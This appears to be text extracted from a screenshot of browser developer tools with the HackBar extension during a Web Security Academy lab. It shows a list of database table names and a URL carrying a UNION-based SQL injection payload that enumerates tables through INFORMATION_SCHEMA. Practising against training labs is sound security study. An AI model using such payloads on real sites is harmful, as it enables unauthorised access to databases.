 pg_range
pg_namespace
pg_trigger
column_udt_usage
pg_enum
users_svayxx
pg_policies
pg_config
pg_user
pg_constraint
pg_stat_user_functions
users Highlight All Match Case Match Diacritics Whole Words 1 of 1 match
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://ac541f851efbabf6c0ac196100d4001e.web-security-academy.net/filter?category=Gifts' AND 1 = 2
UNION SELECT TABLE_NAME,null from INFORMATION_SCHEMA.TABLES --
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1